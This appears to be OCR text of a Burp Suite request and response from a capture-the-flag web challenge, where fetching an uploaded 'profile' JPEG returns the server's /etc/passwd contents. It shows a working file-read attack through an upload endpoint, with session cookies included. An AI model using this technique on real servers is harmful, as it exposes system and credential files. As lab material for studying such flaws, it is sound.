 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /uploads/profile_0f1726ba83325848d47e216b29d5ab99.jpg
HTTP/1.1
Host: challenge.yuanloo.com:39596
Cache-Control: max-age=0
Origin: http://challenge.yuanloo.com:39596
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
Referer: http://challenge.yuanloo.com:39596/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=7FF34B803FE2BCB06D97E8A3D66DD2A9; PHPSESSID
=qmae5dc2p3e3a55m7knvvrbqjl
Connection: close
6 Accept-Ranges: bytes
7 Content-Length: 1295
8 Connection: close
9 Content-Type: image/jpeg
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
30 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
31 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
32 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
33 _apt:x:104:65534::/nonexistent:/bin/false
34 mysql:x:105:106:MySQL Server,,,:/nonexistent:/bin/false
35